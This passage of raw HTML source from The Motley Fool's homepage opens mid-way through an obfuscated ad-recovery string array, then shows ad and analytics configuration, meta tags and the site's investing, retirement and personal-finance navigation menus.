VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();</script><script id="freestar-recovered" data-cfasync="false" src="/scripts/freestar-recovered.js" type="text/javascript"></script><script id="freestar-config">
              var freestar = freestar || {};
              freestar.queue = freestar.queue || [];
              freestar.config = freestar.config || {};
              freestar.config.enabled_slots = [];
              freestar.initCallback = function () { 
                (freestar.config.enabled_slots.length === 0) ? 
                  freestar.initCallbackCalled = false : 
                  freestar.newAdSlots(freestar.config.enabled_slots) 
              }
            </script><script id="infotrack-globals">
              window.infotrackProjectName = "usmf";
              window.infotrackSegmentKey = "CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ";
            </script><script id="mad-client-preload" src="https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js"></script><title>Stock Market News &amp; Investing Research | The Motley Fool</title><meta name="description" content="The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier &amp; Richer."/><meta name="robots" content="max-image-preview:large, max-snippet:-1"/><meta name="fb:pages" content="7240312795"/><meta name="fb:app_id" content="50808187550"/><meta name="itemprop:name" content="Stock Market News &amp; Investing Research | The Motley Fool"/><meta name="itemprop:description" content="The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier &amp; Richer."/><meta name="itemprop:image" content="https://g.foolcdn.com/misc-assets/logo%20217x217.jpg"/><meta name="X-UA-Compatible" content="IE=edge"/><meta name="infotrackSnippetVersion" content="7.3.1"/><meta name="msvalidate.01" content="8D40D58712924715BAA79D135A6C8DDA"/><meta name="page_type" content="fool_com_home"/><link rel="canonical" href="https://www.fool.com/"/><meta property="og:title" content="Stock Market News &amp; Investing Research | The Motley Fool"/><meta property="og:description" content="The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier &amp; Richer."/><meta property="og:url" content="https://www.fool.com/"/><meta property="og:site_name" content="The Motley Fool"/><meta property="og:image" content="https://g.foolcdn.com/misc-assets/logo%20217x217.jpg"/><meta property="og:image:width" content="217"/><meta property="og:image:height" content="217"/><meta property="og:image:alt" content="The Motley Fool logo"/><meta property="og:type" content="article"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@themotleyfool"/><meta name="twitter:title" content="Stock Market News &amp; Investing Research | The Motley Fool"/><meta name="twitter:description" content="The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier &amp; Richer."/><meta name="twitter:image" content="https://g.foolcdn.com/misc-assets/logo%20217x217.jpg"/><meta name="twitter:image:alt" content="The Motley Fool Logo"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="antialiased"><div hidden=""><!--$--><!--/$--></div><script>(self.__next_s=self.__next_s||[]).push(["/scripts/infotrack-init.js",{"id":"infotrack-wrapper"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js",{"id":"otAutoBlock"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/scripttemplates/otSDKStub.js",{"data-domain-script":"02abb198-81a8-49e5-a9b1-f69a5dd9c039","id":"otSDKStub"}])</script><div id="accessibility-banner" class="z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden"><a id="accessibilityWidget" class="cursor-pointer font-bold text-white" href="#">Accessibility Menu</a></div><div class="sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex"><div class="hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex"><div class="relative h-full w-[356px]"><label id="company-search-label" for="company-search-input" class="sr-only">Search for a company</label><div tabindex="-1" class="h-full overflow-visible bg-transparent" cmdk-root=""><label cmdk-label="" for="radix-«R4inptbH2»" id="radix-«R4inptbH1»" style="position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0"></label><button type="button" class="relative flex h-full w-full cursor-text items-center border-0 bg-transparent p-0" aria-label="Search for a company" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-«R1cinptb»" data-state="closed"><input id="radix-«R4inptbH2»" placeholder="Search for a company" class="h-full w-full !bg-gray-200 pr-[40px] pl-6 text-lg outline-none placeholder:italic focus:!bg-white focus:outline-2 focus:-outline-offset-2 focus:outline-cyan-600 focus:outline-solid" autoComplete="off" role="combobox" aria-expanded="true" aria-controls="radix-«R4inptb»" aria-labelledby="radix-«R4inptbH1»" aria-autocomplete="list" aria-haspopup="listbox" cmdk-input="" autoCorrect="off" spellCheck="false" type="text" value=""/><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search pointer-events-none absolute top-1/2 right-[12px] h-[18px] w-[18px] -translate-y-1/2 text-gray-800"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></button></div></div><div class="supernav-placement relative flex items-center"><div id="foolcom_supernav_container" class="pitch-container supernav-placement-container" data-pitch-placement-id="«R12nptb»" data-pitch-placement="foolcom_supernav" data-testid="pitch-container-foolcom_supernav"><div class="server-pitch" data-server-rendered="true"><div class="leading-loose text-center text-md"><a class="text-white lg:text-gray-900" href="https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e&amp;impression=3cf0ab67-ec25-4641-b4f0-ef9877ffb1af&amp;url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-foolcom-sa-top-nav-returns%3Faid%3D8867%26source%3Disaeditn0000028%26ftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_supernav%26ftm_pit%3D14137" rel="nofollow"> <span class="pr-4px">▲ S&amp;P 500</span> <strong>+197%</strong> <span class="px-8px">|</span> <span class="text-green-400 lg:text-green-900 pr-4px">▲ Stock Advisor</span> <strong><span class="text-green-400 lg:text-green-900">+950%</span></strong> <span class="hidden font-medium uppercase pl-8px xl:inline text-magenta-900">Join The Motley Fool</span> </a></div> </div></div></div><div class="flex items-center"><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_self" id="accessibilityWidget" href="#">Accessibility</a><button class="hover:underline hover:underline-offset-2 cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" disabled=""><span class="inline-block w-[40px]">...</span></button><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_blank" href="https://support.fool.com/">Help</a><div class="cursor-pointer pr-2 pl-6"><div class="h-[16px] w-[80px] animate-pulse rounded bg-gray-200"></div></div></div></div></div><section class="sticky top-[51px] z-[1000] text-white max-lg:top-0"><div class="flex"><div class="h-[3px] w-full bg-green-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-red-700"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="h-[3px] w-full bg-red-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-green-700"></div></div><header class="bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0" role="banner"><div class="m-auto flex h-full w-full max-w-[1280px] items-center justify-between"><a class="logo flex h-full py-2.5 md:w-auto md:p-0" target="_self" href="/"><img alt="The Motley Fool" loading="eager" width="145" height="72" decoding="async" data-nimg="1" class="hidden p-0 lg:block" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320"/><img alt="The Motley Fool" loading="eager" width="47" height="51" decoding="async" data-nimg="1" class="h-[51px] w-[47px] p-0 lg:hidden" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize"/></a><div class="flex h-full items-center justify-between max-lg:hidden"><nav aria-label="Main" data-orientation="horizontal" dir="ltr"><div style="position:relative"><ul data-orientation="horizontal" class="touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex" dir="ltr"><li><button id="radix-«R53nptb»-trigger-radix-«Rll3nptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nptb»-content-radix-«Rll3nptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Our Services</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a><a href="/podcasts/" tabindex="-1">All Podcasts</a><a href="/podcasts/motley-fool-money/" tabindex="-1">Motley Fool Money Podcast</a><a href="/podcasts/rule-breaker-investing/" tabindex="-1">Rule Breaker Investing Podcast</a><a href="https://foolfoundation.org/" target="_blank" tabindex="-1">The Motley Fool Foundation</a></div></li><li><button id="radix-«R53nptb»-trigger-radix-«R15l3nptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nptb»-content-radix-«R15l3nptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Stock Market News</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/trending-news/" tabindex="-1">Trending News</a><a href="/investing-news/" tabindex="-1">Stock Market News</a><a href="/market-movers/" tabindex="-1">Market Movers</a><a href="/tech-stock-news/" tabindex="-1">Tech Stock News</a><a href="/market-trends/" tabindex="-1">Market Trends</a><a href="/consumer-stock-news/" tabindex="-1">Consumer Stock News</a><a href="/crypto-news/" tabindex="-1">Crypto News</a><a href="/markets/" tabindex="-1">Stock Market Indexes Today</a><a href="/markets/most-active-stocks/" tabindex="-1">Most Active Stocks Today</a><a href="/markets/top-stock-gainers/" tabindex="-1">Today&#x27;s Biggest Stock Gainers</a><a href="/markets/top-stock-losers/" tabindex="-1">Today&#x27;s Biggest Stock Losers</a><a href="/quote/" tabindex="-1">Stock Quotes by Exchange</a><a href="/research/" tabindex="-1">Market Research</a><a href="/investing/breakfast-news/" tabindex="-1">📨 Breakfast News</a><a href="/investing/top-stocks-to-buy-and-hold/" tabindex="-1">Top Stocks to Buy Now</a><a href="/investing/how-to-invest/etfs/etfs-to-buy/" tabindex="-1">Best ETFs to Buy</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/" tabindex="-1">Best AI Stocks</a><a href="/investing/stock-market/types-of-stocks/growth-stocks/" tabindex="-1">Best Growth Stocks</a><a href="/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/" tabindex="-1">Dividend Kings</a><a href="/investing/how-to-invest/index-funds/best-index-funds/" tabindex="-1">Best Index Funds</a><a href="/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/" tabindex="-1">Next Cryptos to Explode</a><a href="/investing/stock-market/market-sectors/information-technology/" tabindex="-1">Technology</a><a href="/investing/stock-market/market-sectors/energy/" tabindex="-1">Energy</a><a href="/investing/stock-market/market-sectors/real-estate-investing/" tabindex="-1">Real Estate</a><a href="/investing/stock-market/market-sectors/healthcare/" tabindex="-1">Healthcare</a><a href="/investing/stock-market/market-sectors/consumer-staples/" tabindex="-1">Consumer Goods</a><a href="/investing/stock-market/market-sectors/materials/" tabindex="-1">Materials</a><a href="/investing/stock-market/market-sectors/industrials/" tabindex="-1">Industrials</a></div></li><li><button id="radix-«R53nptb»-trigger-radix-«R1ll3nptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nptb»-content-radix-«R1ll3nptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">How to Invest</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/investing/how-to-invest/" tabindex="-1">How to Invest Money</a><a href="/investing/how-to-invest/what-to-invest-in/" tabindex="-1">What to Invest In</a><a href="/investing/how-to-invest/stocks/" tabindex="-1">How to Invest in Stocks</a><a href="/investing/how-to-invest/etfs/" tabindex="-1">How to Invest in ETFs</a><a href="/investing/how-to-invest/index-funds/" tabindex="-1">How to Invest in Index Funds</a><a href="/investing/how-to-invest/bonds/" tabindex="-1">How to Invest in Bonds</a><a href="/terms/" tabindex="-1">Financial Dictionary</a><a href="/investing/stock-market/" tabindex="-1">Stock Market 101</a><a href="/investing/stock-market/types-of-stocks/" tabindex="-1">Types of Stocks</a><a href="/investing/stock-market/market-sectors/" tabindex="-1">Stock Market Sectors</a><a href="/investing/stock-market/indexes/" tabindex="-1">Stock Market Indexes</a><a href="/terms/s/stock-split/" tabindex="-1">What Are Stock Splits?</a><a href="/investing/how-to-invest/stocks/compound-interest-accounts/" tabindex="-1">What Is Compound Interest?</a><a href="/terms/a/after-hours-trading/" tabindex="-1">After Hours Trading</a><a href="/investing/how-to-invest/stocks/how-to-buy-stock/" tabindex="-1">How to Buy Stock</a><a href="https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/" tabindex="-1">Best Brokers for Beginners</a><a href="https://www.fool.com/money/buying-stocks/" tabindex="-1">Best Brokerage Accounts</a><a href="/investing/how-to-invest/stocks/good-time-to-buy-stocks/" tabindex="-1">Good Time to Buy Stocks</a><a href="/investing/how-to-invest/stocks/how-many-shares-buy-stock/" tabindex="-1">How Many Shares to Buy?</a><a href="/investing/how-to-invest/portfolio-diversification/" target="_blank" tabindex="-1">Portfolio Diversification</a><a href="/investing/how-to-invest/how-to-invest-100-dollars/" tabindex="-1">How to Invest $100</a><a href="/investing/how-to-invest/stocks/magnificent-seven/" tabindex="-1">Magnificent Seven Companies</a><a href="/investing/how-to-invest/famous-investors/warren-buffett-investments/" tabindex="-1">Warren Buffett Investments</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/" tabindex="-1">Investing in ChatGPT</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/" tabindex="-1">Investing in SpaceX</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/" tabindex="-1">Investing in OpenAI</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/" tabindex="-1">Investing in Nvidia</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-databricks/" tabindex="-1">Investing in Databricks</a></div></li><li><button id="radix-«R53nptb»-trigger-radix-«R25l3nptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nptb»-content-radix-«R25l3nptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Retirement</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/retirement-news/" tabindex="-1">Retirement News</a><a href="/retirement/" tabindex="-1">Retirement 101</a><a href="/retirement/plans/" tabindex="-1">Types of Retirement Accounts</a><a href="/retirement/plans/401k/contribute-to-401k-and-ira/" tabindex="-1">How to Contribute to 401k/IRA?</a><a href="/retirement/strategies/" tabindex="-1">Strategies to Save for Retirement</a><a href="/retirement/strategies/asset-allocation-by-age/" tabindex="-1">Asset Allocation for My Age</a><a href="/money/buying-stocks/best-ira-accounts/" tabindex="-1">Best IRA Brokerage Accounts</a><a href="/retirement/social-security/" tabindex="-1">Social Security 101</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">How to Maximize Social Security?</a><a href="/retirement/social-security/full-retirement-age/" tabindex="-1">Full Retirement Age</a><a href="/retirement/social-security/colas/" tabindex="-1">COLAs</a><a href="/retirement/social-security/benefits-formula/" tabindex="-1">Calculate Your SS Benefits</a><a href="/retirement/social-security/spousal-benefits/" tabindex="-1">Collecting Spousal Benefits</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">Maximize Social Security Benefit</a><a href="/retirement/how-much-do-i-need/" tabindex="-1">How Much Do I Need to Retire?</a><a href="/retirement/strategies/when-can-i-retire/" tabindex="-1">When To Retire</a><a href="/retirement/plans/401k/" tabindex="-1">401(k) Plans</a><a href="/retirement/plans/403b/" tabindex="-1">403(b) Plans</a><a href="/retirement/plans/roth-ira/" tabindex="-1">Roth IRA Plans</a><a href="/retirement/plans/ira/" tabindex="-1">IRA Plans</a><a href="/retirement/plans/hsa/" tabindex="-1">HSA Plans</a><a href="/retirement/complete-guide/" tabindex="-1">Complete Retirement Guide</a><a href="/research/best-states-to-retire/" tabindex="-1">Best &amp; Worst States to Retire</a><a href="/research/average-retirement-savings/" tabindex="-1">Average Retirement Savings</a><a href="/retirement/relocation/" tabindex="-1">Moving for Retirement</a><a href="/retirement/healthcare-in-retirement/" tabindex="-1">Healthcare in Retirement</a><a href="/retirement/taxes/" tabindex="-1">Understanding Taxes in Retirement</a><a href="/retirement/plans/401k/required-minimum-distributions/" tabindex="-1">401(k) Minimum Distributions</a></div></li><li><button id="radix-«R53nptb»-trigger-radix-«R2ll3nptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nptb»-content-radix-«R2ll3nptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Personal Finance</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="https://www.fool.com/money/credit-cards/best-credit-cards/" tabindex="-1">Best Credit Cards</a><a href="https://www.fool.com/money/credit-cards/compare-cards/" tabindex="-1">Compare Credit Cards</a><a href="https://www.fool.com/money/credit-cards/reviews/" tabindex="-1">Credit Card Reviews</a><a href="https://www.fool.com/money/credit-cards/guides-tools/" tabindex="-1">Credit Card Guides and Tools</a><a href="https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/" tabindex="-1">Best Savings Accounts</a><a href="https://www.fool.com/money/banks/reviews/" tabindex="-1">Bank Reviews</a><a href="https://www.fool.com/money/personal-loans/" tabindex="-1">Best Personal Loans</a><a href="https://www.fool.com/money/personal-loans/reviews/" tabindex="-1">Personal Loan Reviews</a><a href="https://www.fool.com/money/mortgages/best-mortgage-lenders/" tabindex="-1">Best Mortgage Lenders</a><a href="https://www.fool.com/money/mortgages/rates/" tabindex="-1">Current Mortgage Rates</a><a href="https://www.fool.com/money/mortgages/reviews/" tabindex="-1">Mortgage Lender Reviews</a><a href="https://www.fool.com/money/mortgages/" tabindex="-1">Guide to Mortgages</a><a href="https://www.fool.com/money/insurance/auto/" tabindex="-1">Auto Insurance</a><a href="https://www.fool.com/money/insurance/homeowners/" tabindex="-1">Home Insurance</a><a href="https://www.fool.com/money/insurance/life/" tabindex="-1">Life Insurance</a></div></li><li><button id="radix-«R53nptb»-trigger-radix-«R35l3nptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nptb»-content-radix-«R35l3nptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">About Us</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/about/" tabindex="-1">About Us</a><a href="/contact/customer-service/" tabindex="-1">Contact Us</a><a href="/about/investing-philosophy/" tabindex="-1">Investing Philosophy</a><a href="/money/" target="_blank" tabindex="-1">Motley Fool Money</a><a href="https://foolfoundation.org/" tabindex="-1">The Motley Fool Foundation</a><a href="/about/reviews/" tabindex="-1">Reviews</a><a href="/contact/newsroom/" tabindex="-1">Newsroom</a><a href="https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag" target="_blank" tabindex="-1">YouTube</a><a href="https://www.linkedin.com/company/the-motley-fool/" tabindex="-1">LinkedIn</a><a href="https://x.com/themotleyfool" tabindex="-1">X</a><a href="https://www.facebook.com/themotleyfool/" tabindex="-1">Facebook</a><a href="https://www.instagram.com/themotleyfoolofficial/" tabindex="-1">Instagram</a><a href="https://discussion.fool.com/" tabindex="-1">Discussion Boards</a><a href="https://caps.fool.com/" tabindex="-1">CAPS - Stock Picking Community</a><a href="/advertising/" target="_blank" tabindex="-1">Advertise With Us</a><a href="/affiliates/" tabindex="-1">Become an Affiliate Partner</a><a href="/about/the-motley-fools-publishing-standards/" tabindex="-1">Publishing Standards</a><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a></div></li><li class="flex items-center"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-auto ml-8 hidden rounded lg:block" data-pitch-placement-id="«R9l3nptb»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></li></ul></div><div class="absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]"></div></nav></div><div class="my-auto ml-auto lg:hidden"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-6 ml-auto rounded lg:hidden" data-pitch-placement-id="«R73nptb»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></div><div class="items-center lg:hidden"><button class="leading-[0]"><svg class="h-8 w-8 text-white" viewBox="0 0 448 512"><title>Bars</title><path fill="white" d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path></svg></button></div></div></header></section><!--$--><div class="ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center" style="background:#f6f8ff;box-shadow:0 0px 4px #ddd"><div class="mx-auto grid w-full max-w-[1280px] grid-cols-[auto_122px] gap-4"><div class="relative col-span-2 flex items-center overflow-hidden rounded-lg px-4 py-4 md:col-span-1 md:px-12"><div class="swiper w-full"><div class="swiper w-full"><div class="swiper-wrapper"><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/snpindex/^gspc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 